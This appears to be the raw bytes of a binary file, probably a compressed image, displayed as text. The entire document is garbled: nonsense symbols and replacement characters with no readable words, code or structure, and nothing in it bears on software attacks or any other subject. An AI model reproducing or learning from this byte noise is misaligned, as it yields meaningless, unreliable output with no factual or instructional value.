p�V�E� �6�H��>\}*�Z��y'����G-玄c$}:U��/�f��S�֑r��ʣ.y=W�s>H�=����7�<��o� �ٷ�b)2���Sg��f08=?�҈�/�?�qQҭ�_�� ���1����O�-.l�8� ����� �� >�q��]��i�4)��|��c?���c����u�f��`��7���ps����5ӱ�������z��7�!?�nQ��+���q��~����0�X����h��ʹ�8�y�okQ����j����6q�8���ʵ/)I=8�=*Yl&2�9��� >���������ᡂ"�%I�_�Wc��_��П��+Z;XNg�N��yR <�F}i�f��zR�9����ݽJv�]���S��5�������� ?�Z��q԰=���8�qy���l���q��ܨC�������c)I�d��?�rX~������'�[�O�?�Ϳ։mN�O�Ԝ��չSf-R��Z�?�f�N0jx�@�Ǒ�?��9+\[�Fpsq�GO��\�j�n�6��o�m���h���W9Q	�1DO<�oʮKa4RfP@6��[�ְ�C����� �7�Q���=9�uiG��+4��e���Im�8~�Þ��:[��F0r3�kq�;0rN0nI��CZ�|�9��CSvZAYʌ�{�{��S--�|�&w b��.e��s�b�Ya�	����Gk.�|���Q�!Mk��qƊj���~�3���{d MC�@#K����{���WK%��������?�R��y��HGA���r�+�V4�|�Sӧ�� `� �' \�:�|V��T�����mu�C�d�GCӭf�Rq1���־�)�h��ʕN6俦��{h��?��px��1K���=x$� �*׸��dp?Ҹ���B)�&� �<�|��QN���L�)&���WG7%��� ���e��/֠�N�C��oL�=�k_8� �?��B���y�#'��b����GT)8�梗��G�o�������K�P<����w�urX6Q�.�5v��y'��s����h~��.��O+��-�S���"N�z�� �z���y�ڸ'���n-a�� O��ʪRb�g0�$I7%�2�J��a^ZBd�r{�[n-t�r_$��[l��Ԓ�R	���=����i��.��b�ǰ�*��ʺk�(ޭ���k��<:l��� �߿+9|�����<�ҷ$�̞O��U~��rrs�ҳ�}�wv�~ŷ*�$�����Z�]sȵ'���UO'�+�� zִ�M�� Lu��~��~� ��P�mF���^�}� ��G��ힸ� ,s��ߏ�[�6�I�P:�C�X|G<u�� ��D��ס���ki���q�O��|�q�@�~Nj���H'����+v�(x�cvsױ���h���t��Q�R��W�Trգ�ʩG�j��O�����Y"�	�\����kd��y������x�G|���}���n��یtm4�/W��(6&N��q��ҡ��O:\�9��kZH��������ҙ'���y��R�)���)���Fͯ?�����g��G���׿� ^�$���'�z�A�a�4�c8<c���7�QoG�������$y�M6���t2R#ǧ��#�I.p3�ϧ|~��� K,w���*d����9=��z����i��۽>�.XJV�XuT�̀�1	<{ւE��ɷ�� K# UY��[|��}}����&�{r�y�~ɓ�f&���x�h	d��Ȝ�9����3@p�� ���qC��H���AQQY[��� �k	s˖~�v?�� ��M3�n<a}-�?�4��(B~K˓��Ϸ�e�E\ǯ�?�9�@_�o�U׼��-���r�o�����hz��W�KW�f�I�K�Y?��c���%�oww�	EW�{B����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE
� ��¤����Q���� w�*G�����T�N� ����_�\��� 	���}��~�"��?g[�q���N�� �>濠� �;>�s���K�a�~#\�c�i{�
�|t� �|����6���_� ���Ǜ��� ���}8���AY����|s���*��[μ����i�v� ����>\�� �_ �D>i��]s���~�r
� ����� j�%�g���@�W�3�
�O�{���:{[�n@^�����o�5�X����w��H�<9�s_����� �/����Gم�ǯ�_�?�kD����� ���x=(���������5j������(�=:��2��{�(Z*?6?�~���� ��@(�~T���ET�����Pʎ_�m�1Q�� ����y>�� �?�x����	����ƿ>!�6>!�w��=>���v���ݳ�2>���(`r0@��CPG ~�>ƀ?���� �n�x� �j~�Z?��e�]w���\��7ⅵ����� N� ������J�!�ahb7f���� *� @��-��)t�x?Þ,���ڍ��t{}fɏ��?\����?�#�����X�\^)�e�Mw��u���l� :��sU�t�:��ηa4ڜ���ɂ�؜�EvrXOh`�(�����_ֿg�� ��ήot_�>:g�r-���o����O�"o��e�e������_v����H�ִ���1Tf�?�o�)�ZW�)y6�y��n� ���ɥ��� a�ڻ��������g���}b���S������������п������|P��6�y�|U���� J���� ~F+�{�����|=�~x¿�=n0�/��;_َ1�[�+WJ�+��]���Q� �� �?|(� �d|32�|�2���.�~"�D�9r�K�YY��h�kiOE�SI\w�ݝ����� Z�z��E� -���W���QE R�������to�� ������b���� V߇� �>�� {�
��7��&�� �l�����V���'���@��a�B?iߌ�y9ۺ�J�ǿ���/�䁉��ׯ�&?�� ��� ����>3��[Q����_��.]������9� �B?ƀ:� ڀCu���1��ǣg?��{����/���i��� _A� u￵G�i���4�o��`{0� K?�z���К�n�
� ���?q���>�h��au�«9���Y#�ŭ�� ^����&� ��'�� d��jZ�� ��� 
ni���� 	�L�� C���	��O�s�V�?��&��  �@w7ܓ��PA������I�� �?����(��&O�+�o�_É��G�֎�	�?�Z�}M����_T������~|M�OV�&�`;�%����(K�N�iE��3D}�	����c�о.��k�MF'���z��b�O��8��_�}u�� E�L�g&'��T��xϧ����{��Ȣ�0~�z���
�Ԃi����?�ӭ(�Ukj����.c��?��W�("nx�9�ִn|��LG@���#��/>�#һ!�Jp�����Jv��=�����@m��<楷�{a��,q�R��Xb�~_S��K$ln'��r9��U,��=��r�ʽn���7��Y�Z�&�k�Nx=9��O���;Dz��z���י[¦^�==���z��̈́���>Ǹ��Q�K$���B��jT�D�/���=���O��Ӌ��x$����7čZU���N3ǯ������3�c�Zij�� P|�ۯ����Ei�/O3yb+���o�_#JMV����Y�� xu���Oߜps֖;Y�^O�>?�sZP[L#�/�7�y��N4��Y�O�J޶����^�c?��M,x|���'9� ��9��&rG���U�ki�����`9�))�t���%=�����>T���)ǵL!�G��G^x����3~�`p8�ճkܲ�O��d���<`��k��d҃�!�/+�Ny��ջ;O:H|����G=x� ?�oh����G����s���|�~�P6������ 9��F����Ҝ�ּ��G���=�n<��u�5���y#�˳�=y����_�T1M}��������{��Y��m��9����y�����;y���!%7oC�O�r�:<�dk��t}+jQJ?q>I>�����R���-.�1i���rs���_�EӦ��P�Or>�s�4��)lk_#�N*QW���c&�4~D2�Nf�0y=�K���;#��s_�����F�?}�r?�ׁ|C�����Xa"�줃]1�0�ӥ�3�9n1EFJ���1?����z� �U��,<�� g�����I��m.)�d�Ͻxm�5���GǨ9�F5#Rq�}~�J��M�Z�����H�����Ҵ#��p~�g�<��}*xl<�8� ���x�qV���d��]�I�����`�
�� ����kM"��E��ZB�E���#9=s��~u ���3D3q�W �G)J�z��c;Q,�œ��q��n:Yq3[��ǭn=�R�P��#&��E=�A�u� &�����Y|��V��G����B3�@�����q���rz�WN����Sy98�*��0�o���:g��¢Q��4��Ta'O�)�ѣ���|�)�BsSI���d���V�����Ϯ~�o�z~��+ER��P��d������Da�w���L�l� �۞��[�O0�8�f'{���ʆY��C��:Q�.�b#/g'��v�X�� e0u��ɫF� �}��Z����GA�b��>Q�@s�T::��=;F1��9;۪z]|�'�s~��H�����{�>z�䟭uwbXG��s���zw�Ok	?�����9��ku��������jݎ6hs0 }���S����{��:�e��X��-�k.Kb�pw�is���M5wvs���|z�I�q8g�A溛�n s�N*��~�D�ۙ^��hʥ�ޮ���G.bP1B\������xA��{�����Kje�n���֡��9�@�=y� J����Kj����9ImG\b���k�܌3׾+���~NG>��*��G��-��ǭJ�ps��n�崯��?� C�1�L� �J%�d��s�~��t�X�Q|�F8���T?f�\��I<w�ih����T+G�9_��$�9'6c�3�Eli�m��y=����ɩ��� U�x����Ur��v�%����lON��VQ^��ه��ĕ���s��)ǜe'sӯ�A,\De��WI%����Ƿ�CF7�s��sA��M�Vwj�~��ˁ��q��8�&D���=����~��7cn�����?�Ǿ7K��k(�;��rA�p|��:����U��#>n2=8�����@c�a��?�����`?�é�'<�:Q�l·Fq�?2_3����z�B8��P�^!�2y���y�]� �ײ����S���Y�ۦ9��;�--���;�G��������)"�͂��=H��PI� ���O�o��,q�����'�'�*��5�_��^�6����2&�~�NMVx�p2͟�ɮ��<�QR*9aY���=����iZ�Bo�2���E���{�E�˯U���*9"�q��9�=?J�$�(a�����W�^�$~f��iE�DiK��fa<Sy�L�s�5x�����;��+jH�x:����ޠH���s�Q	�d�O�1��|�V��~�8����ϩ�MWx�)�9=�� 
܎���F{�R�&@s���W"P��w�����z?����>p�9#��;�֦[�a�}��2?�Z����c�l��U��uK-��}t��RqVӶ�4�S�I���o���� �dԬ>��H��1��n�u���oA�'�
��=������� e~Ⱥmه�}c�wW�獿�_�G��?�~+�T���gm�_rH��)� �m�)�EW�z"����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE � ^�O�*W�����U� ^�O�*W�����T�f� �۞D?� e�G�.MG���{�� � �����s�����˥�� Z��?�;�)f�'�2M#��Ǩ����f��G��п�Ԡ~���N���K* � O/�qCk���艸Ѻ���7���~�#��� �ug4�Ϸ��*��>�~���y~|<��@�������_�_�!�R���P-)�:}��s���������?��M���'�_���k��1|u�����n?�NOQ� G���L]��7���~�� ������)���������+N��������������5j�x����c�S@�$I����KY���K,R]��B9VnA4�E|� ��K��ä���� <)�˨f�5�eԾ�e�k��N�i/4>��G�n�n4�k[>�Su@��W���� �����7��-����mn����V��� '�儱E��?C�>է-Ձ���@��W䞉� 4�[� ���e�su�궷��ny�^п��uI"��X�t3p:ޗkaci� �w�P�Q�0p����F����obF�+�������G�E�i��kS�m�����ߏ��{��F�u2�n&���qh�o'�g��@:,�1��d�~�"�a�9���H!��9�e�g���# 	�=�hQ��RU�� �Uz Т������ ��P������ Z����Z�?�ӷ����� �U�>������ ��=z�� %Q@(��O�))GF�Q@	Q�����*J�_�m�1@�������
�����?�AX>.� �,��� �o�q���>_��u�q��[�@�@E�=�ֹ��ҲFz� �W�i�jXO�)�:	3'V�G�R��B�S���/���=y?膀>���,!����j��|��]�7A�����r��tx&(f���� � ��z���ܺ� ����˃���6����ѿ��ݾ�|8�s�� t��� ��x~y�y � �e����{��k��� �g6��_�Qo_����
�?�Z=P��Nk=��� �%�t��LO�0��+�����Pޭ�$� p�h>�� w���o�~��H2?����}����rHǰ�ʏ����7^�φ|>��S[��b�M�ީkc��簮�����?6�U�;�ڀ4S���+�����O�w6�[�#�� ��tS���?l=�|{�����<O����������÷���q�� ����
e� z���[�z� �O���^!���sj���uK����{�8�6W�� '9�8�?a���������?�].k��W_���_�����_�d��,en�X�n�3��_	���)�.m�[M6�i�ﾻt�|S%��Ja�#�=�⨛Q���r{װk>#���xW�v]��������q7�m.}g{�#�6����{���U�6����4��Mw�r�����o�$q���G>���޷���.~�=1um��� "��J?;͇��9'���\c�aM��K�M+u{���<�;�'�~�o�L=~�~��%���g>��� �68���� � ������g����o���m�ݦ���(ᙟ�L[�>n���-f�zu$��Uؠ��<�(������sV�+��y��#�S����*����k�)TP�['w��U��	O��'8���'�H`c�j͵�ܘ�����nH�e>q�#�⳨��D�/��|��KV�۱Imx""	<� �W#����Gב�R�m{�O8<�����M��C9�Aů�N?�l�.���LP��Oq�n�i�܂��yn&��s�8�S^���W��D=:{�����M�y&!�2A
�%�W��R���ʲ������_*4\�J�߃�ԭʪ�=�~�Ͽ�W0��3<7�H�{���ßٻG��)������k�+��ֶ�vd� L�[��s�U?hO۳�9����z��|��h����]�~���u{����W�7j���5��RH�<V�EN1m�t=�K�������ͤ�Zo����j�޷��h�m� ?W��?��־3��� '� �s|8����?k�x�^�Ů���A� ��N��2?��?࡟�U�O�(��=���=7�����$Z���j���=���]��'ҿ�O���5���s�+Z��>�o>��5���˚����JY}
Q��/����ࣿ�N���E�����n�⻋��Z����?X�� �O�W���9Ԯ��Vڳj��K:'��Ϳ��ٛo�������x���f����=7��/����W���?m�|;� �K��ڏ�:�_�}�����U:��تc��ӽ�{�v.x<<��q�O�'�������:W�l�-�ݭ׍|Ok�->�������� ���WZ?�4��l������g�>��� ���Ω�S��$��o|`��⛹� ��Ƨ�U��� ?����� ��Z���k�G���?�~)���?�y�^xR��߯����w�l��_���^4�C$�n�հ4%J�i�m����G�]^���Yl�s�䞼��ͯh�E�M�u�Lƿ�� �:��{� G�>��������/>����+�|���sm�+�	�PT\*+��t|���.|�q���W�$|'<�㷭nǠ�p���s��E��C�C�{}+�NIh�.�#Sߓ���� �sIk4�	�L� ��� ҋk_�� ����]\~�&�YN;��z}v?�_��	��p}:�x������kQ�Q��W�~�v�<���i��0����v�A��^�1A�O�G����W�/jC�Y�� ����π� e�c˂k�+��Lt�� �^~#O�v~��0�9b$�(�� ����?��Rפ0���b��?��Q�/?�<���X�w��|8<٬�:2~��z�~�1����!�{S�� 믞��U�����h�4�6�X�P��8�bIe�;��yީ�2k�&#gq�؞�� �����$�֓���^���r���7C�6x��}pG�:|A^��d�����&~^~Ξ#������+�u_����!���xz
���<eq���W��~C-��Ef<�t㞟�vR��+�|��j�G���	^�����	��f�=O9�	4�-� zf��<������X'���1ů_��_!x�Bԭn������a�{N�<j�T��="����c��q�8�A�C���q��s]��#,�}�sߧ߰���C	ߜz֞��3��4���[����is�H�6�����j��g�L~U�M�j[�#��q���~��}�����U�9|O��9:RJQ^����5�}�<�~5M�Ry�ގy�t��bC��Z�{˸,��o��{o�]s��q� ��Ғ妓���l�G�Z���q�XL>��=�� ��R�K���{}+��K� y���ݜy�����o't�JP�4e�-��:OH^�+�i�Rp�$c'ҪIk1��o���zq�+��J��y ������F��s6?��H�7�vD{6�n�[�s��<y�Ug�O�T�͘��<�=9�����uo6�l�9��l/�~���=0:��jɻ�_#Z��rڣiw]k�g?z���W��Ӯ��"�؎ݪ�7�~��s��{���å/��~�mxq���R�4�Q��̡F\����}o�⤵� S��c��Y���<�p~�9����U��k}��:��K�k��#��EO���i���X�	+/��9�!�z��u#�j��	e#9��t�\Ũ�G�~��`/�$W��9�6y�9r�r�~_�hǒ*2o�a�a�I0������� �Ҩ��o+>A�q�o��I%��dǓ�r����>U�^w�e����O�IT�ew�~�ҧ5v����o-'����8� � 8����9|����Y��e�M ��k>{[�f� GZ�Iޤ_���T�\Ж��b��q׽E%��z�q��8��+�{k��-����3P�Z�p�~�q�9� =h揻N������ �i.�_��s�hD@����#ߊ�KM�<t9��� ׮�-o���3�>�����/i6|���u���Zq�W"�/I�d�mk���e��������Gs8���c= �u?e��G��I��e�����׭S��}�I���lw�q�+KA�y��������� ]���x�۽$v��m�=z����u13Kd�<��E-���h�� �a��t��J_�dB+���J)�m{�وy�����؇��'�Y���� ��~���=p\t��.Xb����q�VJ^�N<�z7�N-�I�m�T���	����~^��{��},C��y'��_�P��^g��*֯:.���Mr?�mmm>ߊ�w��� ������ �w���ľ����U�t���Y�wKq�u��ck��S��{(wgV��Z*��ֶ������ Ͳ��{��<����B��7n1�~������^s��և��>�}��h�җL��A��31����W����U��.�k�W�ғk���FX|%:2�1I��EW9�(���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@����������AS��� nE��� f�e>-jw�%8� �h$oǏ�2��k���%��_����� g	�}��&��?�)��Y���<ǂm4���Y��@��<�/�o�s��W:wS���x��K�F�<�(� ���`y����|��_���<��=x
\qm���#��z^���Ǘr�?�
->�}S^�.�o��6����}�ր>X����ޓ�g �¾�� ���� c/�?�������^8������mn�>�� ��O������ �5��V�C�%�"�NԻטxo�<����P�W���KJ����]�i�C�ʀ?��� �\����4��;�U|,����N�dO���/�?�k����{��|C�!���>����ʿ���_��S���eǆ�����z�� �y��o�hu�k�GOо���Լ�>��(/.m~��/��W�X���s�@���� ���_���π��m�����΁���\�+�s�?�ğ�S|O��vc�=t_}�A����W�W�5�L���{��~ɏ����
��Q���_�M1�Fn��OL��}��^�ź<�u凊G��.�.~��f�K�~k�9~��@� �o���3�j����N�ߒ �W'��H<o�m.�/����v1���: ���SԌ�Ow	��ߨ�njko��E<����~]�[�/ċ�� l	��?��ך�o���+����	��� � �:��p�~���;��\?�O�z�?�/�'�u�M+�˚���t{�|��٬o�U������W����h�#���[{�.ۯր7e�<����������qu��sku�g־��G�U|H�G��_��$�4sm�]� hw� �_U��t�Ě��N���}�SԮ�+��_�C�%��5�<_c�k]���0c�@��-���3iq���|c���>��*�R�� �4���t��#�-����Q|?�T�h4��v��0��?�	��1���W�}�jw��>L���gҾ��������^O����N�k�  �b���~��͎������-�� �&�t�|K�]wJԍ��M>�wiag��׮迷O���xf��-֔.�i��ǹ��v'�W��lO���+�m���3�Z�5���;9=	���#� 1���to�^� 'M�t���n�խ��h�1'/n94�T��MfcM�?q��V��l��+��8�4>ٿ���� Z��܍����� ��ZU�>�K͓�ߠ�l��IE G�����҉S���<]���� �E'�?/n94 ��IpI�yQ� w�4yQ� w�4 �>�� {�
��O�  y����C\'��+�h?�%s���~=y?�@���{C4��?4r.����w� H��'��8��N����� �E!�/ڳ��	���Đ=�_�?�E�S�#ᕙ�q���� m��� ��2�� %�Fv��� l�L?���f�� �s������o������[�cѸ�� ��_~������bH#�/8?���* �y� ���&�7}78���� �L� J��� �����������?xt�?��ҿ���+�Л�V����7���� ׯ���	A0����dɣ�h?�nI�:g�s@���$� p��_�O�������!|~���X�h��n.��:��YI�MC얖��I9�}�}w�i=���A�y��?����'��� [��������>��ig/�� R��K�a�|a�r5{�P0G��UF<�n��g��y~�?���o�p���wǶ6�)�-��Ǉ4�]���������p�sۊ��� �"���d˯~����}㏁�j:_�>#�GQ����vI7�\���c��"�u�ۉ����<�
�]�$cM�-�FA�ʺ&ԣʕ���g����������|O�U�����^����x�C��m���C��z�(a��>� �I�-��� ��|Zm�� �/ٻX�mǌ>�:��z}�"I�3u��U��� �����8�@�i�?g��~!�f��x�A���/�����T�y��(�ϸ���p̥eH���<U��ܛSs������ �V�z�(�a���Ԍ˸����@�.�7�m��V#|3�zFd�?�[♴�[k��T�e��[�c�O�W�u�aV�T_i��:T��_r�Q���\���~����?���T��%�^��|%�es�G�|�6?;z�o6?�~����V��{� 3%�¯�w���� �~	��[� ��� �*���� ������W�:� �'� m��h�V�G�%� oK�İ�n��� ���G���8�ϒ�I�/�/_��q�����~�� �U����~�6�<gᆌ1� ���2}�O�8���/�
_�'����� n������J��_�~����a������~��l��?f�����[��5}+EW�������_���a� ���>h?�����C�h�S��_��~?f���1���?��������}9EW�q��Z_���O.�JW�?X����a��� d�i��oٯ�8Ϳ�m'?��������o���!��7���(�U��jӊ���x� ?ݩ��7���T}g��/�
_�R�`��Ҋ� �c�G��� 2��3��~|�/����[������-��� �^~�uͧڭ�{����o�nͯ�5]Vsu���oź����x�濫��<v)�����O?��x� �Z����6C_��령��Q�>���t���^F����Z��6��������kk_�W����Eo7�&����\cלQ��ڡ�+��pI �Ϊ� �9���5}m�t3�t4���zX?��O�3�o�c5�צ1�� ��.����i���~b>�3�������y�x�y�nÇ#�H�ak1�o���c�ȯ���/����uH���>��]����q� k��j�.l��4�5	Ǔp҇����� ��:?�W�w�_�V��m�=C�z6����Q�����nF�N#�5ch3J.�\��O
xZT�� ��IG�6ҭ���v���(��Mq���7�>��F�?�z�W� ������U�G��^��ɝ�J{�|�g��7� D����:_� �?�>��Iwî��$i_��^�K��G��֮����)��B�6����y#��7�'�?�l���ZX� �z���D���]�0=�l�����^�������c� ?%� �K�����_�
� #�m~|8�"KO x:�>�V����ZG�m
��Q��|)kem��usq��ZYZ��T�_���U��(W������-ޤ:��u��/�Z%�e.�����mi�O� Z������ ���ֿ�]��ߴ_�]<:9���ǀ-n�%�;n���WK�T�3������G�ЏN�~G��� �� ������k���<O���Gs�4�[�v����'횯�z� ����_�/�n��O�V��k�iω���_k�?�<e��:w�?����_7�~xrMf+~��Q�-.�Σuw��μ�L��fd������o��ٶ���R�d�7r�(�F�����*�;�s�`����>#��?��u��?Y�����_�W���:s�h��7�鿴?���|s��>˪i��Ҭ4� ܎>�� ����E��_�o,��F�~��H� I��+MR���I,6�����=�m�9����+5u�L*I|Vש��|H� ���7-��?�`�.�/����wV���_��_�
�5� �P�
j7��xW��8�t�|>Դ�MA��� ?Vc��}���f��j�s0� �������s�����O�CQ� ����}��m����ה�M�'�K� �4��Wi�����_g�
>��o���`\~�?��Ӄs����^<�w��W�Gޣ� ������3cZW� �̧����T�� ��� ����߳��7σ��_�V�V���O�S�g���g����} ��}E7��?�?�
_�O�~��1� #�v��?f]��1���_�&�G� ��*~�� �o_������_B��4�^���� �R� 3E��-��� _�x~��3u��~���8?�MM���ˑ� ��k���#� �W���}jV3�����/��ý���G�/��4c��� ��� ��� �(� �^���|� �q�� �5{�_]�� ��� �r� 2/����G�� �/~Ϳ�@>� ����߲���c1���z���H���z��^��?�O�1�z�����_��� .a� �������f��7� ���n4�F�� �*~��g�� � �{8� �m������*(��;�K� ����~�|�� ��=K�(~�R���$�|5��^��~�� ��t��u����R����N��K_^��MŨW=Gz��^��N8�td��N���� 1��{�1� #���Y�� ѹ�W� ڿ� %�?���� �m��=�'�� �U�Eu<�9���u-�9��ʲ�%'����#�G���:��� �n�y� ��� �H�� ì�`?7�� �h�.s����s�}��@���͟���� ���c�U�B��x�� #���c� y�w�3�|�c;�?�&�O�%��$�?��3��z��5�E����� ������� �<?�� ���� �K/�'� �?�|�w[��I��í?`/�6�_���� �+���EC��g� 15?�9�de��?�~I� �� �����[�l}���?�����K���5���s͝�� ������K2� ������Q����� �� ��� �0�`�$E� ��o_�� �U5��#���_���}�t�ʾ�^��KK�G1� ��� ���e� fe��O�  ��\�7a;����eτ�wCW����s���Q� õ?`�/�� �S�=�_�EWξ碡cq��_O� ��������A� ۱� #��v��� F���� 	u� ��g���� e��z��������d��"��/�1��ʿ���������?��?��� �	k��4� �k�6єf~���y#�~�����t��>��������_�k�.��B�1� #�<;���O�a��2�7��|���B�M+Ӧ��kң�(��EH�~UԔW3���ɿV����N�:JЊ^�/�)O_�*JS��ʑ��QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@����������N��?���;d��f���c	 �d�G�Rz� �J�_on�_~��Mz� �Y�P_�w�W���ap`�|c�m.���S_���.~-�6���=��ɵ�O�,h�1�]Oُ�w��	-�A� D�����?��:���
�A������i��?����_G�&ѿb�5?�=���d��%��w�K�'��Y���z�sҀ?�M�ǃ~7^Yx7������\��Ŷ܎���m_;~�� ��~��m�����_�� ��d���?z~u��+��4ɮ��s�9��_o|,�|G���>(��U�G�.����������د�
�;�4�v�	�Þ�?�?����?�5����U���+}m�t*mB�?�0���$���~Zi���A����z��m�v�#������k��:�����os�/M�� �ظ� o'���K!�/���.���~�?�U�j?���Zi�f_��9&�{�4��G�#e�b����&����R����k���������_�_"�ic�<��/¼�U�}�kV?i�'�����[i�+�X�O����s�8���.t�NG?�����h��V�C6�9�98���6]�&(ms�� �\c5�ԣ�w1�5ޏ`a��ק�Tn<��e�����#� �>�kY!�[�"����qߵg���#�Ɓ�'L��j^�S��?f�}� 
��qK�E{�`9�ry��W�W>����=j�j�z���?�:�˒.Bz#�/Ǿ� go�?mf�5�h?�$��u��~�>�.�}+^k�����}r{���]�t{�D^���ޯ<�|���n�m��-��� ^�5� �� ,�j:o�!��¢��>(?c񞛦��$� ӵuS��j�\�q{�ށ�C⵭ϝᏍv3i�f�閃5���?ۛ���A�K��	Ҽ��\jZ���i����Ȃi��L'�Y��Wy��O�os.b����S��~�� :�J���j�8�nMv� �\�v�C�ٓ�8����<���kF� ���ȗw0�n�½���]�����z>��J��a�6��Z���ZƼ�u�Io6��#I�|�nEյ��֪t!(����?�?� �W���>7�� ��������K���⾊���g�%x����#�EY}�sl~�� OZ��A�4|T�ΚJ����o���k3G�}��7��V������3�X�S�߀�i{���7h��I�\A� o�fů�VX��MW��?j��m~'hz����u?�{�u�fI�Ǿ�/"��*����[j���H�����J�vP��?�c�ϧ�g�#L�/��4�"W?�CG���6io�����3n�~�i������
���(��ퟆ�Y���v���� I������#���ri�X|Z� ��{~?��t�K⾉��������	�Q�J��ҿ⩴��g*��99Ǚ��u�� �H����,�G��?h������z���}�κ���� "�	n;�zՀ����� ��xa�+?~��60��ԭ�Q���_Ex/���k��C�/_xZk����].��4�&�)4�?�?K���k�G.��^�N����x?�Ezf��P��iyo<q=���T~��#xK�
�� ��lqY�|Zմ��`�A�l3�5�7�� mُ_���������F-�uuaߵL�8�B������(���F3W㻷����l
�j�1�C�� ��o�-e� �Qs�L����_A��������y� 	/�<c��&�J]B�N�F\�@	�'k�>0|M�<!�]b�������:]�������ǟ�i��<���|Q��� ˥Λ���k޾,��j��%����_�ڇ�&���})�"��P����7Y�����MF����� �=����
��x�a���ҿ?oc�
K,��\�Z�����m� ���W�$
����#��Z ��ٹ��g�|q��v�OA����E�ٿm������/<�?�|��� ���g�e�����=���� g�ן��%3\|��O�=��/�~O��;�L���������	$���Je E� 
kNPO~��S.�%����q�2����[? n� ����3��!�+Q���'ok�� 5����~���=)}�T}	��?���+ş��.��E�5�u���8ib��6�e����9x.���k�΀{W���x9���{�J�����trn�98� >���e�N|G��?h�?���=b�T�'��Uq��i�����awvזV� ���5H � \q�pO���R��q'�@�`��lc�?�~U�?|%�I�㯧��*Y���ߧ@wTF(b��%�I�h������E�$����g����7m�jZ�Z�_�kZ���z���[@�>�h~�hm;�Nr=����/�ş~$�W�o��ɵOx�U������z� 1_�����>��?f�|�1�4�{ψ�����~���gS�QV>��u�cĞ �u��J�jw��&��<�kF��>7��1���������y>d0E�dc�̒Xe�/(~���N��U�G��� ~3h��m<c=� Ƕ���_����W�?��~#.��x�k���*����"�ߑ���θ��u�(#�x�Y�'�4i�\�{������� L��6����L�4mH�Ig�ip]��>S���~���QE T��ECS'� �(��
(��+� �����X�[�r��5.F7g�g4�� ���o�^��7�(��� �3�_�'�:�!Ʃ����ֺ��y������������� �\��?�Q��Z?�੼C7���n�/�麟�v�������j���@��&W�Xt{��b��ސZ�>%�/5�Pv��i�/9���5����t۟2?��X���K�mݟ��w]djZ����4�� o��X|٧�R����߽��ƿ�&�m������Oƿ�����ckm���bx&���r5�h��[O�&��?�������|5��G����ZCI�ٳ6�� �j�׌�Q��+���C��K)����~~����� ����5�߳��,4�ڍS�u?��rp �N+'�	����f��?	e�ϡ�[�Nյ�o��,�����_����߳W�	�������Ώr~ծ귃��� �.�������S�U�r�T��F�?�/���Q��~����?i?j�A���>]%�1���ԋ�u���z��W���_�>xWK�_�
�~�Ώl-t�D�V����D���'-Θ�1�B�_�����T�T����ZJ^��?� E� -���*���;���
�@���!��,>~Ξ��O�GV��?��l�k�9�-��%�����~������?��A��[��|h>�&�g�|Asj?������ �J�>%���!�( ��q��9�
~����?���Ga�[ء���<�� ��K$��B<����]早KڔP������5ȋ��"i����_A��?�j�:��Ԯh���Cj�=�ww��~�7��b����� �1�?���m��'�!�� �_L���3K���/?�Қ��Ǖ�\��|�̷����2G�⿵��3��� �e�Eu��&<g8� ��o��1�O�7����.!��}���ij� J�n� ����	���� � �#��%���kB�� �4���V����o�L��?j�%���g���#ˈ���GE
r��?zc�Q� �����Iz?������uQE��M�?�4� )W���R�Q����( ��~���R�?Q�h(�� *u�>�N�Ҁ�(��(��(�?A���W�>� QE N�Җ�z�- QE QE ��>��c�Z ��(�����=��(�� Q��?ʅ�>����T/Q����( ��( ��([���R�S�����OҙON��@�E TO�}*Z���� 2�(�����%+u?Z J���'���ST����� Z �w��� �4�g�o��C�oK,:V�fN�e����c춖��'��k���{�
1i� 	�����uomw�x������X���� )��^ڃǟ���� K��o�_x_���mk�?���{���/T�c�s�=�Dҋ];�w=���W�G�`~�Z�Ŀ������n4};K�Zu���,�O���˿�ʺ��㿆�iw��Z}տ�~��a�ƀ?�oj��� �O�cR�s�[��?Nq_��?�4����y�7���S�W���J�����'v���{���kN�~�n����5�|����zS�����#�x�4�5i�8-<kfmf?m���8���jgúQj��a�������_�5�xN���-4뗺��F�nFM��{��|�jS��(<��7]� yg�_�u���k4��my����kL�YW�x�K�>2������ħT�mmy��� &���7�1YXh�Ow�[����/?�k�|}���?����vz�� ��K�ٶƣ��Y� Ϟh�>$xK�:f�43x'�pk"��z^�o�]�+�?fψڗ��)��:�'׼-�dj��g\7�� �w���ω�~�|GfuO���$Ү�im� ��+վx[M�gş�*��( ��[�Z���Y6_�Z �kr|��@2���\W�ͼ�iw�7���_�?�#�z���L���&3�qm��u��y� �k�Y�^Zɫ��o���|9�k�_j��4���} }u�xs^��vP�6f�b�j���y��k��צ/V��9� �R���Zƫ�x?M�<�O��������u�k<���� h?iw���;M��%�]\�Z��}�􍕶�ig>�	� Dӿ�ȹ=k�ψ��of��{`� D��P��M��o�+ŷ�wf�M�� k<q^�'�|-�(���n 'i�*gx������-�C΂��'S7Y#�W}�i����|}|7�?�5�k�� �c��^�{� x?�NG��WB�NA�����>��o����^����s�si뛯�xb�O��Z�r��av�>D�� �}���(�!� �M-�� ��k��z�� ��^W��"���(�4-[���� Ǩ�m.� :��/�%��y�|7����_a:WWy�+�?�O�ll|�-M���Qy=��׉��ݟ��u��?x���8������c����TX$��>�忈�?���GT�Y6^7�Mܘ��N0qu����x��-���X�z�5y]�K�n��� � �?� �L~�wk�+-r��t�׾�xα�7�
���־���+kN.��
����m?��7��ϊh-�GK�{T�>!D|����� .�6����5��m��� �/gO��y�_?i*,�O�_�zLP���߁��z��_�b\��]'��x>��l���[��?L�����W^������Hnn�nn�����_x��'�O�8�-���)�<� ����ʈ�������X�>(�m�م��!^����C_��O	x'T�I�u���˷�}S^8� �{� �0�mgy��|1���^tM�� �]���� �&~�>2��N�M�_���י�gٵ?������!������2�>D�5���#���z��?��%�|Vd���鳜]W�ߏ�n�)��K��O���ہtm�5M.���7O��|��?�#'�7�����;�Qg��6�u���xKf5I��G�$��<�ˣ�O1��`~?�A'��G�,����S��}��?�/���U�:����CD����W�_k�|73[���Ϗ|?5�� J���ט'��
p�d��=�O��V�<2�z�������X�>��� k=/T�<��G�n<S��[��Z��}�Q����x��/񗈬�#�
